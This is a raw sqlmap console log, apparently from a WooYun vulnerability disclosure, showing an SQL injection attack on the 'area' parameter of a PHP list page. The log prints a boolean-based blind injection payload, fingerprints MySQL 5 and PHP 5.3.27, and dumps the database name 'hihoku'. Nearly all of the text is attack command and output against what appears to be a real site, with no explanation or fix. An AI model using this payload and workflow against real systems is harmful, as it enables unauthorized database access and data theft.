 list.php?area=%E4%B8%8A%E6%B5%B7" -p area --dbs
{1.0-dev-nongit-20150519}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:01:43
[15:01:44] [INFO] resuming back-end DBMS 'mysql'
[15:01:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: area (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: area=%E4%B8%8A%E6%B5%B7%' AND 9081=9081 AND '%'='
---
[15:01:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.27
back-end DBMS: MySQL 5
[15:01:44] [INFO] fetching database names
[15:01:44] [INFO] fetching number of databases
[15:01:44] [WARNING] running in a single-thread mode. Please consider usage of option '--thread
[15:01:44] [INFO] retrieved:
[15:01:45] [WARNING] in case of continuous data retrieval problems you are advised to try a swi
[15:01:45] [ERROR] unable to retrieve the number of databases
[15:01:45] [INFO] falling back to current database
[15:01:45] [INFO] fetching current database
[15:01:45] [INFO] retrieved:
[15:01:46] [WARNING] reflective value(s) found and filtering out
hihoku
available databases [1]:
[*] hihoku
www.wooyun.org
[15:02:03] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\outpu